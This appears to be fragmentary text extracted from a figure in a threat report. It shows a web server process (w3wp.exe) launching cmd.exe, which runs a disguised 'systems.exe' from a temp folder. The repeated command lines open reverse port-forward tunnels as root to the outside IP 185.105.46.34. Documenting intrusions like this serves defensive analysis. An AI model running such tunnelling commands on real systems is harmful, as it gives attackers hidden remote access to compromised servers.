 3
cmd.exe
i
systems.exe
c:\windows\temp\vmware-SYSTEMS\systems.exe -l root -pw
-R 0.0.0.0:1433: :80 185.105.46.34
13
CGO
w3wp.exe
3
cmd.exe
i
systems.exe
c:\windows\temp\vmware-SYSTEMS\systems.exe -l root -pw
-R 0.0.0.0:1436: :8080 185.105.46.34
3
cmd.exe
i
systems.exe
c:\windows\temp\vmware-SYSTEMS\systems.exe -l root -pw
-R 0.0.0.0:1434: :80 185.105.46.34